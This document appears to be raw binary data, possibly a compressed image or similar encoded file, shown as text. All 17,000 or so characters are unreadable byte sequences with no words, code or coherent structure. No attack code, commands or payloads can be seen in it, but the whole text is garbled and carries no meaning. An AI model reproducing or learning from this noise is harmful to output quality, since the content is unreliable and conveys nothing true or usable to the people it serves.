��2�,o�{��Z�I �����	@^zYN�9Y���b� O��1﹙���.�ɽ���;��훆:��N�h���k����VU���*a��dr����i�-�� �4�;� m�S�6W�����0#�U�3�D�k�S�b�M@�e��ә��o�1�6����O�Ek��н�K��Н��n ����p�4m|������1_"B%��B�B�,t�C�5P	~S	'�NQa�?�IP��_�	oU�	��U55U�TT��	�+�T��!�4��4M��eM?�eVV��?V??e����������[ [[)�[�)��������[)����������������"*"**.B�**����[����������<8���eʼX��ϟ~ ���"E�3�)ӧO�Az�H�d�3ܘ1�IK7-[�D��A���*U��3�C�������BTqą�%L��l���'V>��L�R�h9x56V�[fo��2"1a����Ln>eФ�k�Wn^jΘ�G��s�T������w��ɳF�.��lGp�]�0�����銥5b,1��H��a����̓�.\<н��Gw��9�(ϝ�!}��$�Pi<Д���W�s��)WV�����լ��^�����d���X���Ѯ����0�w�#��4v��� �UM8�ܓ5P�A]�Q�h�i�Qj���H }�I����d AS��`N9�N��Hs���	H��%T�@��]��t�i��uX��'Tr��'\5�]We�w�yk��Leqݕ6v��W~v��~����8�H�5��dr��e�`vf���g[�!C�u�(���[�%�hbI5$`�3�0C#>2�q��x����r�Ad��,�d�!Q]
OF)�UR�r��?�ǕW���Y|9�p��K[��5�3�P��1�M�2��g�΀� ��`b��́|
�M�oR6O�L��;�YB.�!��L��|"�&%\�
5��"K��Ө<�T�TU1p��D�R�P(�Qf粯Z�5,]��YQ�'L[}Ӧ��	�������v3Nb��I�
�c(<.@-�e��X?�|�NA�/��MTv��x�I��X����E;u�O܈d��kʱ�y�l*�R�p�*CٲU��J�Z+3+���C���I\:�)�_?�E�����M�rv�������5P��Xd}^͌���# @��A	mH�����Qq���k�%|�
ssq�s9N|��T���ߞ�a��j�#pD�0�S5�J������ҟ�V�m��XXan���+���.3�Ъ��TC�hޢL�
�';Q�\��`�ޤ-pp� �0�  Qcc��J���m
kMHf"J�d8�["�#��ޛ��n��b��!B��D`|T���LF�] JW��t���h[*�L�2�@�@� ��\%Z�\~f��h�؝^��p)-v����'�nvA�c�2���T�BҐB�'�����)��W��І��j0��	�><Uu #3����, �S�*o.��nB2���-�"Qf�-�e�0A2�)F4z!�TVV� h���Q`������u�@��.5F �Ý���@��k�"a�PX�	p("wh��R��� �*��G���z�x��~8�W�� �tė1�ђ
�Tb#R@ 4�d�3�.@ L�An�|R� g(�c��p�X��l�Y+<�j�.��٦��hG�!���R�6���gЉi�*:����M�F�&Ծ ��_�S�ІI���o���jHж�a:��	$���7q�M��)#tϣF�%����OA��T��T�^�� A�$kXE�OB�.F�җ����5�3ՈF5�Q9=V*�Ԅh� tk���l6�\r � �k=�r�a��4j�j�j���U�1�2�,������R�l�m�i^��lR���x��r�z�H�|�>8Q��ਠX�{dh���7�%
��h/q%Y�:@ /ui�,��]�WW4e]
S2��� �04��bM�	։���j���G^F�d 	H  �m����f0O�9��َ�Ҩ�d�3�Q��=Ƅ�2"���e�r�*@*�Rzoy���VsR?5� �%6�^}o�� vO�Bd�M0�Dh@ h��^k�,����ŃS��>��*���	$0Z���.6O����iV��:���U:�V -nq *0j�x��lR�C��U�i�HG:����y� L�;c����}�u�&e��3��~Ah���)l����K���0��0e\��6����i�+��J�ϣ�����K� �=`�/#K��ʆ6�&)�-��B�[ߖu�^���b8 5u���
3Vzr�Pq���:�����z��QW�� ��a,�������1:� �Zv�#a&č#���ʐB�`O'���5M@L���n��x�["R:�z�X!RՈs�@�Kču��3x�+����$3 ��p7���ph?{E~�{x������?���ht��5�pV�"r=U�x�ͫ�)[i�@.�	�sy��A.�2���,��L� W[PyJ�:�l^���	�d|��
��w�/�,�	-X�'���i��Lw�ywتm�2'"+o�u� 	,��\�nNa�S�MMj����W�<�����������>��F�nza�|��s=b4 Gt�:�rG�!N�! /VO����y�y��q0 e ����rPs\Q5>�.�$\��z�r/�qsF0P�R	�l�{:�]ב �&C)�eJ�"��ta�1A2u�J��u�G2:��ℷ!nf�}5����B@� �1#a�go�fw�Y�s��uo25Zh�pf�b� ��?��Ub�@q1�VTm����p���s�(���y(�y��r��4�.,�H|��Fs� �U�Ѣsţl�8I;�lXl�6IG^Eq�*���6�#x�uX'���R� ��f,A��n�"@+��Wc�`e8w�V��Eh��Z|�L
���Z��w��,q�-�qb��;8j��q��������H'�k%X;/G��'��5�Q���A��d��{6���&�� 4�>�t��e}P^�FPWr�m@qJ>B��PM��1���"~2�)��T�u`�g}�~�7wW�oc�wjxw|�Y�$Z�&�b��g�LddyX
��	�b�g:�T:���hO��c9�N�����x.v�z�t 3  �bT���4�1{R �h��(���`��Ǉ��t�T \@)y0'17��1�@u�En���-��-��3�n��ˈ�@.Bh�ה�����wyǚר���`��L^����b��LR)Fx�?TB�[	HTY�:��p�iI�{����Y�Nf��r��'&%�'��\�ȉr��{�{ɗy P��%���^a ���IYV)��^#)�@a |�W�Wv�"�2�����q�/Q�H�P����Y���?�Y.eh��w��`�)p�U�V�hM	��vFvh�^�?�a%X��Cq�����`	��X����٣���/0�+w'� �fA�󝰷��`H���	� �*I65a�ZjL\Z�[�	5[f)�H^)���$8�r>�5}QXv�X�1a�3��-��4`��"c8���t�oj���o�%���'S#�Ty�[�	 p��1-'f��U-�q�8���ɣ��Ϲ�9�!: u2��c�	H�Ukq�����R� _��ڦI&�[@�Ǻ�°	30P�F"��V��V�P7u��7��W�6}��f2ɒڙ��K�`��J)Z��Y7p�C�wڡ}��4F�h&�h(
����1�%=���S�t{� �6y�'���<ڜ��;x�c-7U��WkA�!zR p�R �2k��J.� .8:;~L��ц��G�mU���I��٦}Cu'�fe׋�4�1��y�n�2����:w 'av�Fo��RHZ^��+S���*�,
����8{qqj".?�/`�K�=Z�ѩ����p Q��@�l���C��xi!zY�S�4��Y���j��"��<?= 9)C���^$�)|c��	�Cu�e}zE��Y��x��A��C��`�}7p��~�Jw�%aV/��g��gh������˶�� +�%��SYI[�q��:���y���Ι�����"P%�p��	s([�������*�Rڹ6-l�!p� �ц|D�65����H�7d�Wde �U�ZW��/�"#,5�-A~Z{VotZ���VY$5��i��v`&wj��>|�cԯsk��	���� .l"@��룄;���{�{���42� o50	�!����H��G��2�|I{�����{�8� m����eS|m^pu=�@I�}Q@u|�1��JXȻ�ٻTK�a@)P~��x�Ϋ��F�/l�|gw�6�~W�k�h`3Wq
KgbGyt�rE8��;*ť*��x�?� �4�� yy�����;��A�/�Z�T� m�dp�������ie����Rm���gz�� }cnIF:|*�E䖅���.���;|���Z���5p.����x�DY� JYm8w��L���C�S��	t[�!�xMNL�džܣq�W��;�� HR5�[Ub���0`�i(.{��:�1K��P��9� )��9��IC��2$����en*�a��~8x��7��L��y�K~Z#��o'�'�b������zG3|h��e��z��S�	�	�4�ܒG�� �H�񋱁+�#��>�=���9�ny����ɬq�4"d������_0��i�B��������}<�C�6�R=���EPDT����n���	�-Q�U��2� `����KН���o�%�|p 7a���T�Ls�Z��	X-y��ޤ&��˼�،ݱ���@*�% �M\����s	d��ٙ�8�� �=]�n��|�7���jM CLM|�9�(2	��*��W'Q8@0X��)�Gn���M¹�a�v�Z�npw����ռo�tW/s���wk}o��g�9� %{�	�yq�
[@� ��<ھ���
������s�m�nIHS��Ă�I�d�� ��G��j�n�B-G���	,n� m|l� ����*����@�}kV_<;����2���� *�Ep�r����(�k}��F��+������L��2�b��� 4�T�2�q�aOQł���hO��������u��-���B�H1�AK* �\��{y�_@�n� �q~�GM�llS��J�����f�.� `�X�#]���9-g+��`�����~��Yr���7>ݢ̚�ww��ɕ�o���HY?X�Z ���x�T/N��S�����h����WN�[N�mY5QcHBs�R�����\5�Q�ӧ����*�q^�������Ǌ�^	��a�ꞠQXu���g�H�,9܌�a��n�����Z�:���~����.�7��foˋ��%���-s�F��K^J��O�+���V��_��-7�US�2-/ش��4�ҫjn����X::���~Ԯ�.��l|(�|��Q�����=�u�8�u�7����H��]��(�| �n��|����_��fw�&p'p�4�Iy��]�G������۞�yy��c��R������%@�(�� yّ!������� R�_	�R �[[[)�����[M 	}�}���>�m>����+\5UUC	Fd:a�aa.�uE:--33p:�f.�.�.H�H)a��n�)|u)#) #�� ��&&��&^���##��ޱ����w��P�p^C�"�h��Si�`��G�*y�$@��
&�P���&-���Cs�8/q�����O�yR�,A4
!B\�`��
BP M:2BG`��AVy<	�!)	�,��ŀ�H!ft�����4*HU�T,T�|����o�Z��$0�늯0"s��:a�5Kf��h�CW�Fڛ�p҅!G ]�#L���>{���-�`�� �.@a��
�)<����iH�Bcd'�0�D��eK�/mʔi����~��rB�(%D�8��0�*��/u)W�ai�Vu�� Ae"�0��#�LRI]�إ	4т(���J)���W,�RC-�0�d���7�YfAfh6C<`�HTZ6@"��i)D�N7#� ���6�:醛>�T��­����&�q�`�m�-��sm1�tq$RGnv��'��x0�Dy0�wP�OBMP|Q� URK5��������\mV:�!g5��#omB�r��Q�����'H�0J���!��#�RCb����/�E��aa���Cg�`����8�����ጐZ:0m�fP?�͓��ʉY�?�KB���\l94Osf:���Y�G�l!A ��R��N0M��z�1ąVP��JJi~��7TSa�Q�Wy�UWX	`�XB<U����H$�`a&��	us^4D_@�:"���B-5$� d����Î�Gn�P�u-<S�5>nC-7a��-;n+�k�TP���=����?ng��Awσ\��.��D�1��)��U�&�P��.��J��I��_���5����ԣ�I5�[lu�G[�,�X�@"h5"�!|���ҕ�G�d��4����暼�%ڲXc���S�!c.(�̲�B;�6)�B�e�	����$�=�y��T�����:�ٛ\q�r�s�&~�`u���v
�'�xGr���*��XpsD��"��-�c-{�~@F)���d���?�@�eq�"�ҖR��	X��4!�H���Ka�"��bV�+PL.V��8�I��,��:��5���;l��U�*A"�>$�m6�cG��G���� �s�V%�9��3��S��xq�1�N��5O�i�O&�f�q��|�c�F�$?P�R*����l@*{����G�L-i�Y��;���ޫԄ��0 ��������i-J�%� �ư 8���=��0��v�3��0�?ЁƁ��m�8������6Xb�;��z�^�"��C`�Mq�e�8�$�`���\�P2AG� %u�"�9E�e�R
)	�1�!�>&IV*����e�;�ZhgC�M�:ġ�Ȝ�qV���L�B�R�j�XͶv� b�� @fZ��hTC���6�[(B6��T�Ý��_8�1�o��
g��31����	?R	��PvR��9��6%?�B�W���&	����4�S����2�֥�@�Y�3F0�-����3L�*;jr�%`˘ѴCL�_N�(�2��٦f,�Q {ͬ���ELSת&A�����}�X�������n��Ǽ�du�� `r wV��:�a�>ߴ@�u�Z�O.��
��tZ(� �a`�3J�LB��%Ԩ�t�N6�@J!˂hG�QA�f;��+9�R���' �
P{Z�qDIS�/��%a�c[aȀ1�Pd�F:r�6���Q�ZE�� \ ��Aɪ�mcn$�	�KJa}_u�t%��o�1kD�d��\$�I[�
ן�����B�;_>F�82��`K�1!<���%�E�b�2M�nu���֎����P����0��	�^T����+X�_j�"�4�E�dR�K�r�P��(�!��ZnHupØ+f�j;�G��9��5>Е,�� յv�A��jj�E�TM�j���N]�}�H�Y�f6]|�ߣPE����`���Z!�A�2�����\$��LԳ	Xrf0�&D��є��^D�[��GP�:8��0&��'$T�z|b�< �k�����>p��|�� �uS�$��I��z'C�CeOL���y���	�:2s�*${�|m��qNj��SP�5{P)�A,��s�]�d���G����v�]f�2���#;4�F`���߮`4�"-�Q�b������" ��뀀+�v4�CB�Ƿj�t�XXҷzs��)wJ%_�����Z��y��^~&�UM���=��A�@�I{*�9k/T�	m�5�5	�۠k�����H	�ܝ��HP@ ;��!��I��R���6�%��,�q?�+^
.T�� F�%l�&5���E�Eo�B�Us����x�W�7v0O�c�tyGfd�wr&`dZ��1'8G��d`&�G�F&s4G��ɦs<�&sr_��zі9��^}X��lM0KK�	s�9l��gQ�ftF �:�|y' �)_7;�� RQ�Dgw	��v���Y~�Q
�<����w��w|�p�W�0�TPxϒTg-�RME@@ 2 �u�$��F��U��y&�k�y1W�t8V��?`�G�R̡{�e�O874'tR�I(8t�I.�/�l���� 6�tJ�fq�_�`��I� Z %�`���$3K�*�s}���W8[�N-�v��hET ��K���@p�'50^��� �p��-J%$����� �g�n �R�M�g�s��x�$w�$@�� �����Ȉ)e�gzj���lD��e@0 �ef��V	X�'���� IM�W��Kq|/���Un�y�B��2;b;�ń�" �sv���*Ae)�����@4@�D�A: �ۢ���~}7����)V�hsP  � ��&5��-��`|�M�0�����U�Xd�H�M�� )�}وg��A�dO
^Q�80�X��^�f��Hx�e�G!���eP#Y�8���r�(��[�:A�|�2.�`"�`cg}�X�fz �?�ZF"�!"��KӔe�pP�~�Z)��V��x���\�r� j���v��k#k�zl��Ȁ��1���V�P{��%jbz9�s��q��u_�E0�f20{�zif������i�i��1|')u#�1����C�W��3	v����#�3:���Ch�N�a1Sˣ
I�B3+w7��� ����YW�SE UQE���5u@�w��b���M��`w`^��r�U~H��h��"81�8���{��﹈f�"��)��Іz��@7�w��Y ��q�����ٙ?P�U�g�2��:]ag>X��U��/�n#���1�b����VV` GD"0%G�K`�D3 �L� 	'�1���s�s���Hz%|@�*�%�֝R�q�7�'����G���H�^��칭dz�1�x�&{�A�WZ�"y����e`�	�����&�(ЗIt�����BS v}���TQe�&�	�J)p&� ��<!�W�<��+p`i[�i�~W9=�>����E�P�t㪓��9�LP���|��b�zMr��9rSBr�V��V �GbJ���8|ٞ����}Ɉ�#���虋�W �s��iU��l0h�{���)�����H�eP�"@/D|�:�`)���:��:�*���3o"Z[��RO�NV@�6���I "sg~����p�S�ݨ";E p[�����0t@ r`�|�cT)�\��orXjkB+��IV����|ɴP+�c����hj������{ő�W>�ۦ�&�j;��:��*�ok�������ju��8.y��Y�H��k��9��;y����9#���4���+���'����[	ǹ-K�b̩�jh$;�p�DUS{@x��c���{�r ��Ѭ��y$�r�b_����H�WP��{4��h�I��j���tR�j� i����j��*��Z9�PU'���m������Q��%C��bR�а��;��� �����|�� �� "k���9q�H�6�~�h6�S�#�C Z &����q�$v�N�w���W/�!�|��������ڞ{��cz�^����t�@!����0 _K���M���<��d�9����I�X��`�a�u
�g4v3�����U���ꌧ`�1z��4K$)�PLE<p[�S@z���~N$$JU$�[��w���\j���B��7��$��۴y�? �Hd�����{�{ĐlR˴L�!0ҵ<��L��ڽ𺠂JU���( �Я���͇#�_��+3R@3���F}�h���h<�5�Y��H����lM�ز��@*�� c�T-��E�T�j���&@ LP�� vc�r�пl^��e�z�����8VPOb6�FGO�g��Q� �؉-��Ꮔ�W���+�����e  ��1���_ǗB�	B8�U��,������|���	>TV�@3*p��o�J�~��{�-k�U��w�0��V��E��2��=u`�r%qyU��\Y*��u��H�iz|���ɦW�F�Gj�s]���%�O��9̞yٕ]���'��z|����qڦMn�8�$�`��J�]�*5<L]^� ESS��ap~LY��~�+�ǲ���\Az�չ�'.k��΢+��WuN�NB�d�M!��HÍ�P�ɴN+ �aOH༈m��=�4���W*Ͷl��ޠr�(�-2:�X� ��)���@�`�s�9B)�\�N�;�hniB+�K�Z��IFXILr=�I�ʽ��<��!�g*ιp�:+ǡ�sN��H��ȴ�����������fB=���*��#92!f�Y��?�1�1��2Ve_Q�V��)cUR��;�KY�3��V}���H��rN���.�\� T����T�T�-��.;�[����@r�'[����7q�<��ɵ� ��b�W�mʌ螧��>̈�ܞ��l��8�l�^ߜy^Й���.M�����5�'����(��(�aU[��)�P4cF`�5#B�bUgl./��О��.
����ޔ��q�.��E�������2��#��-��L p�p�A�U"Gj��K����j��ץ��Nة��!0˱N�ڻzi��������[���w[g���(� VE���:�i�o3�j_ e�V�O_!H7<}�p��&D���L��M�T�����i��L����U@ޒ��Qv�6���v�������������
�q{N�v��M��!@-����L����V�#f,-̚m�j\�*O��� /K_ 22������[[[B.�***�B���2ee���2��[ )�#&�+}�����}��+		T-..a)�##�#|E&E&�����#����EuE��&u &������� `4n� �@~Hp��+�8�a��$Xi(��I+�R����0S��٤�͛8o��Y�=/&L(����E�Z!�zT �GPu$h����
iue(�������If%�=T�UUD��E%@��VR���k�_����
�\ I!��9j�����jE���Zgt�;�cًgrE�0�\>[��H���h(d�q������Kq�Kb,ΰ ��ndR�������sj�٤hͣ^ ���G��G�_�Q��&V����jȫ^�R�Z�ۣ-u( � jU\�U�p1x\��s�&xA�_|�%�`��R�a� ��3)�# ;����@|��b �h�>�=��9�T��gԬh�ܦA��f�<��BB�-�n���'�gRIK.�FB
M�Fu�$vۥY�w���w�Q畱TS����V�7I���'~X���8��{�lף�-(i 
R�J
�	����_~6�����Bϔ�'�Q�|�@ x@ �3B���:5z��պ뮜��k��8[�G4p�>g�K
 a���>�FC=tQA�gBq_B�P.%@f�Q&v����i��]MV�K���Up��;=D������|�.����9�İT��*[�u�)�A)�x,�Ƿz pV��
|��i/}&��UPGFbHD��4�@t A �X�;�p��?�Ac�ӫzfM |4�k�,��A��s�����Q�ZhS�p�т�Vi.�ay��.)�T��L2!��ҙhڄ����P�q��T�L�<�4��G:��>L��C�}p}�q�!�:�=U�v��C-g�2�1C�
\��L�%���*|����.M�;1j��c]���: ��S8�)�G�0kKk�4y��9`�H�a�7(��$��B�\AW\G	Aܠ�!m��h��{!�;�*�����l)+5U9GXN���$)�s���P�B��d�{��\�:��\�AV�þ|j����_N��* �:`AG��@�Z��W��:#�`U�%�2�AE�P����h�Mz�p�A! ~j0"�8�M!9��B<R�r��f��*��of����9����_�	��	�i�����<��b&	�$�V��c���D8�ZJ�=9��hغֹΗ��C�r��Ї���̂Q�*4�rA��Ęz�!3��� �qot��jV��� ��� �� ���XыM� G[t�.�!7�5�@�@@2�@������Br��H�apC҂c�^���Kb��-�_�äN~�8����� {J���=L"B;�D�����B�e�D�i����c8��/q:C`��[��6`Le�e��_��L*��%���g�+Phy�d^f����#̒��ʙ>0�r��@F鱎���=˷Wpޢ5�1H<�� (A,02��T�cd����|s(��m�nS %G�K�T'���B0Q�!y2G�"B�Is9a�&���vdS��$�:�	��4���h8T^27d���	p73���E�Q��Q1.q�V�Ў?�����$��8���G=�s� D@s��Z2nC3,��=p�$�ޢ����>��r���S0�.
��F6�38(F &�<`%:���.��-p��R�5��y�ȓ
.�
y���0�F�O~Z��h*d��"���EF\�9��e�{���6W ؂\3�����
@���~I\5(`�h& r @�0�"\�2���!_��Js� ꀀ0 ��ը��rJ(|�`�<"-p��k�RF�i����8"`��A-���� ����T0 ���<�%~�dF[8�Ĵ�u@8�&L)H�J0ۧ�XV�	7W2�W��B���,0Vz�t���L\��N"�5@vGu�0Ff�9����a�.F �ZV���j���ϼp�|��jE �`�3J`��ƃ)���U�$ ���J��ˇ��/ūm,��EM� T+��Mu�0���Z^��C I�`׼��N���i�Few�ӈf;��PDU��0W&�!!��	a�d�|L�����zRnl/�(�c��QF��aT�����bLgԣ6�A����ؼ�2�vxays���A�鬞��<3JF�u`g>���" �u(Ȁ!Mz��sZ)dB�H�k�M�2Zm<`�#n��_��Q�&\�v-����D'���xF�qӟ��e;�r����b���i��խDf�����_���S'4Y4��������ӱ(��6�!hH�m���yT#̓g��W��yM�?��"�`L@yN�pJ�F�0�gh����si�(#�-�n�j��fsw7b��0gU.�j.�H�� f,� Bt*6t�Ft�AA�%05f'�'}PW}�&u�Du�S�4vY�J��[���u��JD�[1������wsGw��]�r���.1��_�w4~@�VN|P<������1Ld�`sЈ@ qpFv�����^2@,$X�V�&$&�ikxW��7�.`@p 2� �f����@o+Y�! t?�k*V-��@V0l�E�A0��lR(�G[m1:Y�['�~#�d޶9��m��[�Sږv�dCm��4*m�nbV '�r�w�wPt�*s l6�G EPX˓
(#��� �g�40��w���+��`r�q̒(����`'���gk� <�h��a30	 H�r�Vsx��+�:Y& 0��RhRǨ&=��!�)N8[=� (� B������RU'S1%dӦuܗ�^1iؕ��B�4b��'w:�"oT �- ��xw�P�V�h�� p|yW�^��eE���xs`4rP<�v�y��M)�%��`����P3���)�w�{	@37P��3�a��Y=��ױkD��4RHXo�t#�)�cQ��O�l �DXwu�v�7d凍�t�a9Ks���(Z���e��er�t�p�w$y.@^�W��tp5��3P��+��gC� 0��q �uPNbD,` �u@��r&�`8im��z)xP�x�a�{�e�j�<ء�H�Ň��t��&�v������� ua@���l{B���CfS^wu]�JZ�u�Ӝ"�B�Ć4НQ��=tL��;��qy�.�N�@ ��3w+(T���^f� M��+t@Q�|0y�x�g+���+5���`��$H�w*��m����Z��W��Ha�s!�|7����VZ�8��1J�9}R�BP���c��9$�����&3��d��9B�CnW1��Q;U��TPj���z���awwP�7�H����X��UTGX�5��`L�7�@g� �v�Zjzb���MqJ��4�&���*	�+��fp��J7	|*'����	��J|0t�:Z����� q�gP���
u� 5j	R�ASue�J�i�Z�J&t+H:m�cC �Ŕ�**>�=T�� $H|3pPǬ�ʬ����w�4��I9q
�ؐ�Ï�w�| +�I+S��GÈ�#�h#�$�����g����:��ڋ5���8��@���j����7�)�Zr�|��cJ�5**P�����JU)���}1u�Xw��:G�P� �3�e�]Y�7�u���Y�K@<�D �;g��_:��'#�Yi����"�R_�S��Vt�����|P��'T�"b�4�Hi�)�$�$H�	uU�Z�ʡ
|�(��9��X�vk�A����-jp2M�c��l����0�TB^���F���J�K�"D1� P m�C�Н��T��]-1r�!��Y��f��"�=�<@;g��*����4��`V��*�zF����+��iFt��� `�`�|���g"a;�3�d{	�jn���)��{<�����'�t�?y�G�����6��cP�.�	��(���V���9B��۷��
���0�+(@;>��f.*j�'�X��
�	�*�����J,s��`��� �ip��p�)G��j��אxq@ �XɚщX��4O���B��H�3w���K<s<�Đ��o9��9���X�w{I�ѷv���^�b\��+u�1�%�d�J�*:�s��y[�[9D`�*s�&��� �@�*�0h�r�UV�jW�I$8�"*�3��<��#D�0+��+��gXD`2 5����*�0Qӛ�bP�8үVҒ:P'��wP�䋢T|� ��Wl��s�|ҧc_\�����A�4�d�˕��1���W1;}�0�]S]8%�R�N�[�E�*��qզ�䐘ج?e������+bT^��*��s��v@��p�����psv�8�I���$ё��j4Is4's�4�E�'�ē���|��h�;t��b4] @\���K�c�V�a�	�j	8���=*��S��BK�A�����!t���N�Rb�Tp��6�D3��$FY5XN��D�\�y��s�^��q0���h���Tpvf0�峙$8+ĺ��T`,ᚰFٖ=����2���Ҽ��Ay�4�0�̣ݢ ���O��;�7�'�QԗK�!~�W(��ep ��3�ea��UI2\�3S�@�	J<酏?"�TN���<9%���y�w+Vؘ��"v0����ݕ��k������Ą��4��d` G�j.��C�)��{g�e�����u+t�Fӣ�/���"��	���	��z����DJ�#�0�'#(e�no���d]ƴ���6ۙ�1�,� � ���,�m���R��y��EL3P��00���Љih�\ɵ��΃"s��`���a)����..�af�ߢv��]�#�w{�w�r����9�����ғ4���V��br��6}_l���ᨚ�U�
�{�b��2��P��ĕ �!;�y�T� M����,����ph��G �Ac{�^Z����V��#�)�H`U[NR+�Z�S��W�N�[xs�5��ыߍ=�5f��ߵ�^��n�pn�.��0��E��q8�.lMD�2z�bL�=��^��J-�'.�BJ]�e0�FƔY��dFXmY����2�m�P��q��j:��������ܭ��!@��9r ��X�����%��y�1����틍��y�:�]�k���30��/�|g{�0���/��S\�RL/YFZ[ y W���Ԭp ��c�� θI����������� wu�!�Și�b�-@v� �a`g wFs঳���Mɑ&#&##��)a)r|sqvt&&^^&�&��E��E)#���)�HH.�f--:-3p3TddT3!��-!3�¿.f.����H4�4)�4����!4��� �M��M4�&ts�"0�B�"

�'B�p A���+fܸ�"Ǌe*R��ѢI�M�LP�O��-](�����-W$H@��Z ��T��4@HAme�� E������~��[��!E��DfD�98I ��"U�$�UD���F�S���~�l�r� E.]��|NV��d�Ms�K�Ol�\����H¹[mn�kv���;br�	��/���B
�8PP���A$���E��G)�I�$�{� ӥ̙}V܌Y�
ϤHF�贾6$!�0`Z�i �2)2"CW�A�Vv����IX*8�!n-"a
���|��-���)a���	��U�E��GU���)���.�< �O��0�1�Qѓf6n&�h����.߄�Zj��ƚ:�=�< �c\?��@p�����C�M$���IQt'9�vmRt�E$Y��+xGL6��G硖: �-GQ�SMU�W^еt���L`�U �,�ɂb��I!�I�,�A�r��"a&��x�����B"��y��(�Ȍ�<`F�-3���L5�U;jH�A���c�#%����;��`[=�H����ЗB�P���)d�r�*���T�o>�Q�,���'s�I��2�Tx3��R>R�B"g�`�)��@)TR��u��*��8��aWc�j�)�@����!�j u��G!g���	���	(��b5(�!A\�"1�=�.�>����c�=Bc���v#Z.�lK�K2I��O��9�N�N
��[�ȁ����@C�8��Dw6\Q��t�ĹI'�'M��1���Y���Q-l���1%E�����i��!!�L�!ǋ�"a 0�|H��Ip�_�H��J V�� ����3D ���"���wV�e�T�L7�.�K�v��m���hRk���D�(�@��h �V(�7@T &|G!a�C ��`��Q�0���r%a�	9'+� �T�
����T&P�zJ���9���~��� %BK�`U~��x�s�!�6!0aP1]`E�m/W��'�0�P-c����&�"�1�yL��`��2���O��6��1�`��J#� �(<`:���#5	TM+ץ�(� ��W��BH�s��
�0�eD�t�S�����l�/�|p1@�G?	��J����致"S�R�:ܧ/��_T
�`�g ��!�<DD��A ���������6�[a�c�̾�5�"�wKV/~A��/o��۬����}���Q�դz�Ñ�#�@�<�)p�nz㥅g8Q8@	T@��_�
坠��y$O���H)��TJ ,�`(�?�P��A^4AкE������ӗ�m�R�XD�~�Tt>�AST�"�0!u���5p��	�J�T1�	����,`b�(���_�������mY{�ۆ���~
I���@�T�z t�
e��N��s�7)��or���	1�G;�/�A�a���/GJ�Y$�
S����/���%7�%N�����"�e/��`V �A�@ "�
����E]��!��
DO��)q	�`Um�� � 3�b{�����;�5.�|��`���heEa�ُ8:�}�0�/x���M�oh�6�m�3R�
�H�.�\�m�@�
�qX��8z��dv�hjS=Hڋ0g�0)	=����v;i�e�@��P1�%�I]�=;t|LT��vE�+�R�ĥx�:�Ie��EB|��Z$�nv��D7]1;xMq��(�"����5�"��}�Fph�����t�πF� ��-B�[�y������&��9h��PQt^a��p0kY�<.9�܋�'��}P����֔�6}�_��HA*�ؖ��>�CeR�t�@B�)�`V�w&� ��r*i2�WS�r�tNX��mA��9<����©=��l���'��Q������,���?�.Ct����lzER
\ �m��4J��إH�B��'c���i��r)9��e;MA�AD| G!�Di�ҪTa�N�'��KN M0�ls<��L�>&��z��8�B<2���ľ�US*��ũ9�W'�&Zf���H��<�/ ��
d�^C7,p�4S|L�%pGk��D C�?�����D!�$ ��`W;Z��r�[Ⱁ4'.A2�"��Fw&N�|�Ԧ֕�E��:��i�\�;( \����VP���=8�uO_�T"�B?��3	7R3�#��w��^��ڳ�?(�E��C_`�	1^��a/PU����1W�fЦ���$�H�O(��g�
WƟ*�\hkl��-5�pKB%�Q%��x��x�Fq���v��a�V�uABp]!54k�2r,UJ �m�r�$k+�z/-8�Y�13�cC#�KѤ�9�S<P	��{�B "n�	S�t��}��U�E�"��)��M�5z��cr �S3���'_WFq` e�)rZSm��^�h�פ5X�5���vd 5b�Qg�fP#(X�7�P%���i�o��q!�vy�y����L�6r"�Zd'�&�j�'k.�I�r2�	?�m�1.Q�K8�s>�F�{�7��uA�vJ��8gWN��+O�E�b@���ٖ0E@L�MƤ=��q0+bn��)O6���]�"�2� w֔A&f�o:�-F�x� Ug�@#'��G[0�X@ؐ�x6$Yeya�y��QB�%�$(k���ur �9�C0.X
��������2�3�m�0��a��f�D#@���Lug���l��"��fO�VЕV��M�X݄ m�z�EZ�D]�=�X�fx�bY�}`�+� m�0]��a��o��jcЏ�-uVh�@���-JQ{S��h�P'CqG��&/yQ�I�y	r ���ja���(����ȊP� I�5Y ���Fe��<�S��{�D�D;y \@�*c�"&P3�=N�Uf�dƴM\�^��.�`t�*cP3u��҃�t�V��	v 5]��N�\�~��*G�u4: -ȰGv7�I��rp�p�`���;�c����78/�8�i�� �q�ȑ�!J)�J� k��z.肄�	e�38��5��x"��k#�(%�?A��E;sQ)B �P@�i V^>�E�����5r@�u� `�`�3��"���M��!�v�	L�Vާg�EK�=A#�l� �q6uDWv��آ!�ɗ��'P�����h
� z���P-�A�i�$��	R��\�Z�FJ*ǒ��7�r��}��C68�1e��=�`*�(�7l�	��}�D3�
I�5�i��~�"0c����Mr0�b3Vq��MP�Mg�3�g~ *��}�w���^I���E�>s5y�m�O��ې��-���p%��p�p��Ѯ� q��0/�Q/�7bB�Ai���
z(7�9T�*׊ɡѡ	c#��:s �� ��َ*�SA�{y0�A9t�"��F��Y��)�P
���RFJs�e�0 ��*樕3�;�)�(~�~X%]9�ɉ~扌�5!oi#נ:�GTЏ�PV;H�3�ݰ,���I�h�׮�ٮ~ڐJy�"����L�f�;��%&h�*)/g�K3/���9[:�� F+��c�t���Y	y�@ ��5�4RF���B �����4����s\�R��MZiL�&�8{�g^[!��PFpf�75phvS4ua�W��,QKlír�vSh�@��j��@a�x�V�e�͠Pn���a	�I��l��Z�*�"y��j�c|�	����!R����14	�2褸�*�9GC�� ;�A��Lf>�gة�]s3Q�5zQ�
r*�8_UXW�ըfJz�W�5Fc`�)��ҝ��=��~�Y<�*�����#x��PW�$�W�?^��!�7Ȯf���Tpi����Y��q#'Rl�V*���w�+�'�X�c!s�;�m0s:a)������9�k;�������E�cL� ��5��3V�5��	#�^�m��0����)Z9 �ӍL��9�Mƙ3l�V�#
m
�F�*���2B��#�`��w?�����1��q�������z�P�� �f��B��@|�Fz'�R�U����k�A�b�/A!34S����b�⨸��k:�(��{
